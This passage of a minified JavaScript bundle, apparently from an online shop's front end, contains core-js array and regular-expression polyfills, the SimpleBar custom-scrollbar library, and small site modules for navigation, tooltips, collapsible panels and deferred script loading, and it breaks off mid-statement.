Ai=function(t){return function(e,n,r,i){$t(n);var o=Lt(e),s=p(o),a=ct(o.length),c=t?a-1:0,l=t?-1:1;if(r<2)for(;;){if(c in s){i=s[c],c+=l;break}if(c+=l,t?c<0:a<=c)throw TypeError("Reduce of empty array with no initial value")}for(;t?c>=0:a>c;c+=l)c in s&&(i=n(i,s[c],c,o));return i}},Ti=[Ai(!1),Ai(!0)][0],$i=Ut("reduce"),Ci=Gt("reduce",{1:0});Tt({target:"Array",proto:!0,forced:!$i||!Ci},{reduce:function(t){return Ti(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}});var Li=$.f,ji=Function.prototype,Mi=ji.toString,Ri=/^\s*function ([^ (]*)/;s&&!("name"in ji)&&Li(ji,"name",{configurable:!0,get:function(){try{return Mi.call(this).match(Ri)[1]}catch(t){return""}}});var Ii=function(){var t=A(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e};function Pi(t,e){return RegExp(t,e)}var zi,Wi,Ni={UNSUPPORTED_Y:o((function(){var t=Pi("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),BROKEN_CARET:o((function(){var t=Pi("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},Di=RegExp.prototype.exec,Bi=String.prototype.replace,Fi=Di,Vi=(zi=/a/,Wi=/b*/g,Di.call(zi,"a"),Di.call(Wi,"a"),0!==zi.lastIndex||0!==Wi.lastIndex),Ui=Ni.UNSUPPORTED_Y||Ni.BROKEN_CARET,qi=void 0!==/()??/.exec("")[1];(Vi||qi||Ui)&&(Fi=function(t){var e,n,r,i,o=this,s=Ui&&o.sticky,a=Ii.call(o),c=o.source,l=0,u=t;return s&&(-1===(a=a.replace("y","")).indexOf("g")&&(a+="g"),u=String(t).slice(o.lastIndex),o.lastIndex>0&&(!o.multiline||o.multiline&&"\n"!==t[o.lastIndex-1])&&(c="(?: "+c+")",u=" "+u,l++),n=new RegExp("^(?:"+c+")",a)),qi&&(n=new RegExp("^"+c+"$(?!\\s)",a)),Vi&&(e=o.lastIndex),r=Di.call(s?n:o,u),s?r?(r.input=r.input.slice(l),r[0]=r[0].slice(l),r.index=o.lastIndex,o.lastIndex+=r[0].length):o.lastIndex=0:Vi&&r&&(o.lastIndex=o.global?r.index+r[0].length:e),qi&&r&&r.length>1&&Bi.call(r[0],n,(function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(r[i]=void 0)})),r});var Hi=Fi;Tt({target:"RegExp",proto:!0,forced:/./.exec!==Hi},{exec:Hi});var Yi=Wt("species"),Gi=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),Xi="$0"==="a".replace(/./,"$0"),Ji=Wt("replace"),Ki=!!/./[Ji]&&""===/./[Ji]("a","$0"),Qi=!o((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]})),Zi=function(t,e,n,r){var i=Wt(t),s=!o((function(){var e={};return e[i]=function(){return 7},7!=""[t](e)})),a=s&&!o((function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[Yi]=function(){return n},n.flags="",n[i]=/./[i]),n.exec=function(){return e=!0,null},n[i](""),!e}));if(!s||!a||"replace"===t&&(!Gi||!Xi||Ki)||"split"===t&&!Qi){var c=/./[i],l=n(i,""[t],(function(t,e,n,r,i){return e.exec===Hi?s&&!i?{done:!0,value:c.call(e,n,r)}:{done:!0,value:t.call(n,e,r)}:{done:!1}}),{REPLACE_KEEPS_$0:Xi,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:Ki}),u=l[0],f=l[1];tt(String.prototype,t,u),tt(RegExp.prototype,i,2==e?function(t,e){return f.call(t,this,e)}:function(t){return f.call(t,this)})}r&&C(RegExp.prototype[i],"sham",!0)},to=yn.charAt,eo=function(t,e,n){return e+(n?to(t,e).length:1)},no=function(t,e){var n=t.exec;if("function"==typeof n){var r=n.call(t,e);if("object"!=typeof r)throw TypeError("RegExp exec method returned something other than an Object or null");return r}if("RegExp"!==d(t))throw TypeError("RegExp#exec called on incompatible receiver");return Hi.call(t,e)};Zi("match",1,(function(t,e,n){return[function(e){var n=v(this),r=null==e?void 0:e[t];return void 0!==r?r.call(e,n):new RegExp(e)[t](String(n))},function(t){var r=n(e,t,this);if(r.done)return r.value;var i=A(t),o=String(this);if(!i.global)return no(i,o);var s=i.unicode;i.lastIndex=0;for(var a,c=[],l=0;null!==(a=no(i,o));){var u=String(a[0]);c[l]=u,""===u&&(i.lastIndex=eo(o,ct(i.lastIndex),s)),l++}return 0===l?null:c}]}));var ro=Math.max,io=Math.min,oo=Math.floor,so=/\$([$&'`]|\d\d?|<[^>]*>)/g,ao=/\$([$&'`]|\d\d?)/g;Zi("replace",2,(function(t,e,n,r){var i=r.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,o=r.REPLACE_KEEPS_$0,s=i?"$":"$0";return[function(n,r){var i=v(this),o=null==n?void 0:n[t];return void 0!==o?o.call(n,i,r):e.call(String(i),n,r)},function(t,r){if(!i&&o||"string"==typeof r&&-1===r.indexOf(s)){var c=n(e,t,this,r);if(c.done)return c.value}var l=A(t),u=String(this),f="function"==typeof r;f||(r=String(r));var d=l.global;if(d){var h=l.unicode;l.lastIndex=0}for(var p=[];;){var v=no(l,u);if(null===v)break;if(p.push(v),!d)break;""===String(v[0])&&(l.lastIndex=eo(u,ct(l.lastIndex),h))}for(var m,g="",y=0,b=0;b<p.length;b++){v=p[b];for(var w=String(v[0]),x=ro(io(st(v.index),u.length),0),E=[],S=1;S<v.length;S++)E.push(void 0===(m=v[S])?m:String(m));var k=v.groups;if(f){var O=[w].concat(E,x,u);void 0!==k&&O.push(k);var _=String(r.apply(void 0,O))}else _=a(w,u,x,E,k,r);x>=y&&(g+=u.slice(y,x)+_,y=x+w.length)}return g+u.slice(y)}];function a(t,n,r,i,o,s){var a=r+t.length,c=i.length,l=ao;return void 0!==o&&(o=Lt(o),l=so),e.call(s,l,(function(e,s){var l;switch(s.charAt(0)){case"$":return"$";case"&":return t;case"`":return n.slice(0,r);case"'":return n.slice(a);case"<":l=o[s.slice(1,-1)];break;default:var u=+s;if(0===u)return e;if(u>c){var f=oo(u/10);return 0===f?e:f<=c?void 0===i[f-1]?s.charAt(1):i[f-1]+s.charAt(1):e}l=i[u-1]}return void 0===l?"":l}))}}));var co=function(t){return Array.prototype.reduce.call(t,(function(t,e){var n=e.name.match(/data-simplebar-(.+)/);if(n){var r=n[1].replace(/\W+(.)/g,(function(t,e){return e.toUpperCase()}));switch(e.value){case"true":t[r]=!0;break;case"false":t[r]=!1;break;case void 0:t[r]=!0;break;default:t[r]=e.value}}return t}),{})};function lo(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView?t.ownerDocument.defaultView:window}function uo(t){return t&&t.ownerDocument?t.ownerDocument:document}var fo=function(){function t(e,n){var r=this;this.onScroll=function(){var t=lo(r.el);r.scrollXTicking||(t.requestAnimationFrame(r.scrollX),r.scrollXTicking=!0),r.scrollYTicking||(t.requestAnimationFrame(r.scrollY),r.scrollYTicking=!0)},this.scrollX=function(){r.axis.x.isOverflowing&&(r.showScrollbar("x"),r.positionScrollbar("x")),r.scrollXTicking=!1},this.scrollY=function(){r.axis.y.isOverflowing&&(r.showScrollbar("y"),r.positionScrollbar("y")),r.scrollYTicking=!1},this.onMouseEnter=function(){r.showScrollbar("x"),r.showScrollbar("y")},this.onMouseMove=function(t){r.mouseX=t.clientX,r.mouseY=t.clientY,(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&r.onMouseMoveForAxis("x"),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&r.onMouseMoveForAxis("y")},this.onMouseLeave=function(){r.onMouseMove.cancel(),(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&r.onMouseLeaveForAxis("x"),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&r.onMouseLeaveForAxis("y"),r.mouseX=-1,r.mouseY=-1},this.onWindowResize=function(){r.scrollbarWidth=r.getScrollbarWidth(),r.hideNativeScrollbar()},this.hideScrollbars=function(){r.axis.x.track.rect=r.axis.x.track.el.getBoundingClientRect(),r.axis.y.track.rect=r.axis.y.track.el.getBoundingClientRect(),r.isWithinBounds(r.axis.y.track.rect)||(r.axis.y.scrollbar.el.classList.remove(r.classNames.visible),r.axis.y.isVisible=!1),r.isWithinBounds(r.axis.x.track.rect)||(r.axis.x.scrollbar.el.classList.remove(r.classNames.visible),r.axis.x.isVisible=!1)},this.onPointerEvent=function(t){var e,n;r.axis.x.track.rect=r.axis.x.track.el.getBoundingClientRect(),r.axis.y.track.rect=r.axis.y.track.el.getBoundingClientRect(),(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&(e=r.isWithinBounds(r.axis.x.track.rect)),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&(n=r.isWithinBounds(r.axis.y.track.rect)),(e||n)&&(t.preventDefault(),t.stopPropagation(),"mousedown"===t.type&&(e&&(r.axis.x.scrollbar.rect=r.axis.x.scrollbar.el.getBoundingClientRect(),r.isWithinBounds(r.axis.x.scrollbar.rect)?r.onDragStart(t,"x"):r.onTrackClick(t,"x")),n&&(r.axis.y.scrollbar.rect=r.axis.y.scrollbar.el.getBoundingClientRect(),r.isWithinBounds(r.axis.y.scrollbar.rect)?r.onDragStart(t,"y"):r.onTrackClick(t,"y"))))},this.drag=function(e){var n=r.axis[r.draggedAxis].track,i=n.rect[r.axis[r.draggedAxis].sizeAttr],o=r.axis[r.draggedAxis].scrollbar,s=r.contentWrapperEl[r.axis[r.draggedAxis].scrollSizeAttr],a=parseInt(r.elStyles[r.axis[r.draggedAxis].sizeAttr],10);e.preventDefault(),e.stopPropagation();var c=(("y"===r.draggedAxis?e.pageY:e.pageX)-n.rect[r.axis[r.draggedAxis].offsetAttr]-r.axis[r.draggedAxis].dragOffset)/(i-o.size)*(s-a);"x"===r.draggedAxis&&(c=r.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?c-(i+o.size):c,c=r.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-c:c),r.contentWrapperEl[r.axis[r.draggedAxis].scrollOffsetAttr]=c},this.onEndDrag=function(t){var e=uo(r.el),n=lo(r.el);t.preventDefault(),t.stopPropagation(),r.el.classList.remove(r.classNames.dragging),e.removeEventListener("mousemove",r.drag,!0),e.removeEventListener("mouseup",r.onEndDrag,!0),r.removePreventClickId=n.setTimeout((function(){e.removeEventListener("click",r.preventClick,!0),e.removeEventListener("dblclick",r.preventClick,!0),r.removePreventClickId=null}))},this.preventClick=function(t){t.preventDefault(),t.stopPropagation()},this.el=e,this.minScrollbarWidth=20,this.options=Object.assign({},t.defaultOptions,{},n),this.classNames=Object.assign({},t.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,t.instances.has(this.el)||(this.recalculate=pr(this.recalculate.bind(this),64),this.onMouseMove=pr(this.onMouseMove.bind(this),64),this.hideScrollbars=$r(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=$r(this.onWindowResize.bind(this),64,{leading:!0}),t.getRtlHelpers=ei(t.getRtlHelpers),this.init())}t.getRtlHelpers=function(){var e=document.createElement("div");e.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var n=e.firstElementChild;document.body.appendChild(n);var r=n.firstElementChild;n.scrollLeft=0;var i=t.getOffset(n),o=t.getOffset(r);n.scrollLeft=999;var s=t.getOffset(r);return{isRtlScrollingInverted:i.left!==o.left&&o.left-s.left!=0,isRtlScrollbarInverted:i.left!==o.left}},t.getOffset=function(t){var e=t.getBoundingClientRect(),n=uo(t),r=lo(t);return{top:e.top+(r.pageYOffset||n.documentElement.scrollTop),left:e.left+(r.pageXOffset||n.documentElement.scrollLeft)}};var e=t.prototype;return e.init=function(){t.instances.set(this.el,this),oe&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},e.initDOM=function(){var t=this;if(Array.prototype.filter.call(this.el.children,(function(e){return e.classList.contains(t.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var e=document.createElement("div"),n=document.createElement("div");e.classList.add(this.classNames.track),n.classList.add(this.classNames.scrollbar),e.appendChild(n),this.axis.x.track.el=e.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=e.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},e.initListeners=function(){var t=this,e=lo(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),e.addEventListener("resize",this.onWindowResize);var n=!1,r=e.ResizeObserver||Si;this.resizeObserver=new r((function(){n&&t.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),e.requestAnimationFrame((function(){n=!0})),this.mutationObserver=new e.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},e.recalculate=function(){var t=lo(this.el);this.elStyles=t.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var e=this.contentEl.offsetWidth,n=this.heightAutoObserverEl.offsetHeight<=1,r=this.heightAutoObserverEl.offsetWidth<=1||e>0,i=this.contentWrapperEl.offsetWidth,o=this.elStyles.overflowX,s=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var a=this.contentEl.scrollHeight,c=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=n?"auto":"100%",this.placeholderEl.style.width=r?(e||c)+"px":"auto",this.placeholderEl.style.height=a+"px";var l=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=0!==e&&c>e,this.axis.y.isOverflowing=a>l,this.axis.x.isOverflowing="hidden"!==o&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==s&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var u=this.axis.x.isOverflowing?this.scrollbarWidth:0,f=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&c>i-f,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&a>l-u,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},e.getScrollbarSize=function(t){if(void 0===t&&(t="y"),!this.axis[t].isOverflowing)return 0;var e,n=this.contentEl[this.axis[t].scrollSizeAttr],r=this.axis[t].track.el[this.axis[t].offsetSizeAttr],i=r/n;return e=Math.max(~~(i*r),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(e=Math.min(e,this.options.scrollbarMaxSize)),e},e.positionScrollbar=function(e){if(void 0===e&&(e="y"),this.axis[e].isOverflowing){var n=this.contentWrapperEl[this.axis[e].scrollSizeAttr],r=this.axis[e].track.el[this.axis[e].offsetSizeAttr],i=parseInt(this.elStyles[this.axis[e].sizeAttr],10),o=this.axis[e].scrollbar,s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=(s="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-s:s)/(n-i),c=~~((r-o.size)*a);c="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?c+(r-o.size):c,o.el.style.transform="x"===e?"translate3d("+c+"px, 0, 0)":"translate3d(0, "+c+"px, 0)"}},e.toggleTrackVisibility=function(t){void 0===t&&(t="y");var e=this.axis[t].track.el,n=this.axis[t].scrollbar.el;this.axis[t].isOverflowing||this.axis[t].forceVisible?(e.style.visibility="visible",this.contentWrapperEl.style[this.axis[t].overflowAttr]="scroll"):(e.style.visibility="hidden",this.contentWrapperEl.style[this.axis[t].overflowAttr]="hidden"),this.axis[t].isOverflowing?n.style.display="block":n.style.display="none"},e.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},e.onMouseMoveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.rect=this.axis[t].track.el.getBoundingClientRect(),this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[t].scrollbar.rect)?this.axis[t].scrollbar.el.classList.add(this.classNames.hover):this.axis[t].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[t].track.rect)?(this.showScrollbar(t),this.axis[t].track.el.classList.add(this.classNames.hover)):this.axis[t].track.el.classList.remove(this.classNames.hover)},e.onMouseLeaveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.el.classList.remove(this.classNames.hover),this.axis[t].scrollbar.el.classList.remove(this.classNames.hover)},e.showScrollbar=function(t){void 0===t&&(t="y");var e=this.axis[t].scrollbar.el;this.axis[t].isVisible||(e.classList.add(this.classNames.visible),this.axis[t].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},e.onDragStart=function(t,e){void 0===e&&(e="y");var n=uo(this.el),r=lo(this.el),i=this.axis[e].scrollbar,o="y"===e?t.pageY:t.pageX;this.axis[e].dragOffset=o-i.rect[this.axis[e].offsetAttr],this.draggedAxis=e,this.el.classList.add(this.classNames.dragging),n.addEventListener("mousemove",this.drag,!0),n.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(n.addEventListener("click",this.preventClick,!0),n.addEventListener("dblclick",this.preventClick,!0)):(r.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},e.onTrackClick=function(t,e){var n=this;if(void 0===e&&(e="y"),this.options.clickOnTrack){var r=lo(this.el);this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect();var i=this.axis[e].scrollbar.rect[this.axis[e].offsetAttr],o=parseInt(this.elStyles[this.axis[e].sizeAttr],10),s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=("y"===e?this.mouseY-i:this.mouseX-i)<0?-1:1,c=-1===a?s-o:s+o;!function t(){var i,o;-1===a?s>c&&(s-=40,n.contentWrapperEl.scrollTo(((i={})[n.axis[e].offsetAttr]=s,i)),r.requestAnimationFrame(t)):s<c&&(s+=40,n.contentWrapperEl.scrollTo(((o={})[n.axis[e].offsetAttr]=s,o)),r.requestAnimationFrame(t))}()}},e.getContentElement=function(){return this.contentEl},e.getScrollElement=function(){return this.contentWrapperEl},e.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:_i()}catch(t){return _i()}},e.removeListeners=function(){var t=this,e=lo(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),e.removeEventListener("resize",this.onWindowResize),this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},e.unMount=function(){this.removeListeners(),t.instances.delete(this.el)},e.isWithinBounds=function(t){return this.mouseX>=t.left&&this.mouseX<=t.left+t.width&&this.mouseY>=t.top&&this.mouseY<=t.top+t.height},e.findChild=function(t,e){var n=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector;return Array.prototype.filter.call(t.children,(function(t){return n.call(t,e)}))[0]},t}();return fo.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},fo.instances=new WeakMap,fo.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){fo.instances.has(t)||new fo(t,co(t.attributes))}))},fo.removeObserver=function(){this.globalObserver.disconnect()},fo.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(fo.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},fo.handleMutations=function(t){t.forEach((function(t){Array.prototype.forEach.call(t.addedNodes,(function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?!fo.instances.has(t)&&new fo(t,co(t.attributes)):Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){!fo.instances.has(t)&&new fo(t,co(t.attributes))})))})),Array.prototype.forEach.call(t.removedNodes,(function(t){1===t.nodeType&&(t.hasAttribute('[data-simplebar="init"]')?fo.instances.has(t)&&fo.instances.get(t).unMount():Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar="init"]'),(function(t){fo.instances.has(t)&&fo.instances.get(t).unMount()})))}))}))},fo.getOptions=co,oe&&fo.initHtmlApi(),fo},t.exports=n()}).call(this,n(8))},30:function(t,e,n){"use strict";t.exports={globalNavigation:$(".global-navigation"),slideOutMenu:$(".slideout-menu"),overlayElement:$(".modal-background"),htmlTag:$("html"),bodyTag:$("body"),navBg:$(".nav-bg"),menuLinkLevelOne:$(".level-1").not(".follow-link"),menuLinkLevelTwo:$(".level-2"),navIcon:$(".navicon"),prevLevel:$(".prev-level"),mobileCloseNavigation:$(".close-mobile-menu"),desktopCloseNavigation:$(".close-desktop-menu"),navItem:$(".nav-item"),subNavItem:$(".sub-nav-item"),navigationBanner:$(".slideout-menu .navigation-banner img"),appTrayPanelsWrapper:$(".app-tray-panels"),offCanvasAppTrayButton:$(".navbar-header-m li"),miniCartPanel:$(".mini-cart-panel"),searchPanel:$(".search-panel"),accountPanel:$(".account-panel"),wishListPanel:$(".wishlist-panel"),bazaarvoicePanel:$(".bazaarvoice-panel"),panelBody:$(".panel-body"),closeIcon:$(".close-icon"),allAppTrayPanels:$(".app-tray-panels .panel"),appTrayButton:$(".app-tray-buttons li, #bazaarvoice-reviews, #bazaarvoice-reviews-mobile").not(".app-tray-buttons .navicon"),refinementsPanel:$(".refinement-bar"),appTrayAccountFooter:$(".app-tray-customer-menu-footer"),document:$(document),quickViewModal:$(".modal.quick-view"),formSwichButton:$(".app-tray-form-switch"),loginForm:$(".app-tray-login"),registerForm:$(".app-tray-register"),forms:$(".app-tray-login form"),logOutBtn:$(".app-tray-logout"),isCookieBar:$("body").find(".cookie-hint-asset").length>0}},32:function(t,e){function n(t,e,n){var r,i,o,s,a;function c(){var l=Date.now()-s;l<e&&l>=0?r=setTimeout(c,e-l):(r=null,n||(a=t.apply(o,i),o=i=null))}null==e&&(e=100);var l=function(){o=this,i=arguments,s=Date.now();var l=n&&!r;return r||(r=setTimeout(c,e)),l&&(a=t.apply(o,i),o=i=null),a};return l.clear=function(){r&&(clearTimeout(r),r=null)},l.flush=function(){r&&(a=t.apply(o,i),o=i=null,clearTimeout(r),r=null)},l}n.debounce=n,t.exports=n},402:function(t,e){setTimeout((function(){for(var t in window.jsFiles)window.jsFiles.hasOwnProperty(t)&&(e=window.jsFiles[t],$("<script>").appendTo("head").attr({src:e}),console.log(t+" Loaded"));var e}),500)},432:function(t,e,n){"use strict";t.exports=function(){["xs","sm","md","lg","xl"].forEach((function(t){var e=".collapsible-"+t+" .title";$("body").on("click",e,(function(e){e.preventDefault(),$(this).parents(".collapsible-"+t).toggleClass("active"),$(this).parents(".collapsible-"+t).hasClass("active")?$(this).attr("aria-expanded",!0):$(this).attr("aria-expanded",!1)}))}))}},433:function(t,e,n){"use strict";t.exports=function(){$(".info-icon").on("mouseenter focusin",(function(){$(this).find(".tooltip").removeClass("d-none")})),$(".info-icon").on("mouseleave focusout",(function(){$(this).find(".tooltip").addClass("d-none")}))}},62:function(t,e,n){"use strict";var r=n(66),i=r.disableBodyScroll,o=r.enableBodyScroll,s=n(30);function a(t){$(t).addClass("menu-open")}function c(t){$(t).removeClass("menu-open")}t.exports={disableBodyScroll:i,enableBodyScroll:o,makeActive:function(t){$(t).addClass("active"),$(t).parent().addClass("active")},makeInactive:function(t){$(t).removeClass("active"),$(t).parent().removeClass("active")},navLinkFocus:function(t){var e=$(t).find("> .slideout-menu > .panel-header .prev-level"),n=$(t).find("> .slideout-menu > ul > li > a");e.focus(),e.attr("tabindex","0"),n.attr("tabindex","0")},navLinkRemoveTabIndex:function(t){$(t).closest(".slideout-menu").find("> ul > li > 